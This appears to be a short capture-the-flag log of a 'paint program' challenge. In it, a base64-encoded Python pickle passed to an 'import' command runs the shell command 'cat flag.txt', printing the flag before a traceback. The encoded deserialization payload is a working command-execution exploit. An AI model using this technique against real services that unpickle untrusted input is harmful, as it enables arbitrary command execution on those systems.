 Welcome to the Paint Program!
Paint us a new poster for the Jellyspotters 2021 convention. Make Kevin proud.
Type 'help' for help.
> import 'gASVKgAAAAAAAABdlIwFcG9zaXiUjAZzeXN0ZW2Uk5SMDGNhdCBmbGFnLnR4dJSFlFKUYS4='
Importing...
DawgCTF{funn13st_s#$&_ive_3v3r_s33n}
Done!
##################
#Traceback (most recent call last):
  File "/home/challuser/jellyspotters.py", line 70, in <module>
    print_canvas(canvas)
  File "/home/challuser/jellyspotters.py", line 14, in print_canvas
    for char in line:
TypeError: 'int' object is not iterable